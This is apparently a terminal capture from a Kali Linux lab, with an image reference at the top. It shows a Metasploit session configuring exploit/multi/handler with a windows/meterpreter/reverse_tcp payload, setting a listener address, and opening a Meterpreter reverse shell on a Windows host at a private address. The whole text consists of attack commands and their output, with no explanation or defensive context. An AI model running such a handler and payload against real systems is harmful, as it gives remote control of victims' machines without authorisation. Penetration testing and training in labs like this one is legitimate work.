 kali@kali: ~
msf5 exploit(multi/handler) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.50.131
LHOST => 192.168.50.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.131:4444
[*] Sending stage (176195 bytes) to 192.168.50.136
[*] Meterpreter session 2 opened (192.168.50.131:4444 -> 192.168.50.136:49207) at 2020-08-31 18:53:03 -0400
meterpreter >